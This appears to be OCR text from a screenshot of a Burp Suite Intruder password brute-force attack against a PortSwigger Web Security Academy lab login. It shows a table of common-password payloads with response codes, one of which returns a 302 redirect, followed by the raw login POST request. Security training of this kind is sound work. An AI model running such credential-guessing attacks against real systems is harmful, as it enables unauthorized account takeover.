 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Incorrect password Comment
47 iloveyou 200 3198 1
48 2000 200 3198 1
49 charlie 200 3198 1
50 robert 200 3198 1
51 thomas 200 3198 1
52 hockey 200 3198 1
53 ranger 302 170
54 daniel 200 3285 1
55 starwars 200 3285 1
56 klaster 200 3285 1
57 112233 200 3285 1
58 george 200 3285 1
59 computer 200 3285 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0a30000f04296ddac0ea1fa100770022.web-security-academy.net
3 Cookie: session=u2PXqf7znZz5VblE5AwB6SgyfG2hfszB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a30000f04296ddac0ea1fa100770022.web-security-academy.net
11 Referer: https://0a30000f04296ddac0ea1fa100770022.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search...
Finished